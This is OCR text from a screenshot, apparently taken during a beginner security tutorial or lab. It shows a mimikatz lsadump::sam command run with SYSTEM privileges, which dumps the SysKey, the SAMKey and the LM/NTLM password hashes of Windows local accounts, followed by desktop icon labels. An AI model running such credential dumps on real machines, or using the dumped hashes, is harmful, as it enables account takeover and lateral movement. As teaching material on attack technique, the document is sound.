 * Thread Token : {0;000003e7} 0 - 1500016 NT AUTHORITY\SYSTEM S-1-5-18
(03g,18p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : PC
SysKey : 01c7b83c157faa1408ce80316dd2d242
Local SID : S-1-5-21-1933045291-2696512916-1419126811
SAMKey : e0ee04cbf06ee27df4961f5d1b0d1065
RID : 000001f4 (500)
User : Administrator
Hash LM : 44efce164ab921caaad3b435b51404ee
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID : 000001f5 (501)
User : Guest
Hash LM : 1937f88849a89c28aad3b435b51404ee
Hash NTLM: 47aca5ec2a1771dc980221b1f3f5373d
RID : 000003e9 (1001)
User : SUPPORT_388945a0
Hash NTLM: d262c3a06ff67e95e68375704aa876f0
RID : 000003eb (1003)
User : IUSR_OLDBOY-BFF81D0F
Hash LM : 2288d2bf0d373db7c30e06892a24b392
Hash NTLM: 1d9403ff30534dd94918a7bb60a1848a
RID : 000003ec (1004)
User : IWAM_OLDBOY-BFF81D0F
Hash LM : 712b8ed36c44e91c13b831ecf44deb63
Hash NTLM: 747058c3f47d742cf132ad544a8a0b83
RID : 000003ee (1006)
User : ASPNET
Hash LM : 83b1423b530503b2a5ffafc24d9e6d90
Hash NTLM: 5606a4177c1a00ca34c981ef74f5745b
mimikatz #
网上邻居
回收站
Internet
Explorer
新建文件
夹
(IIS)管理
器
navicat....
phpStu...
mimikat...
mimikat...
入门教学 bilibili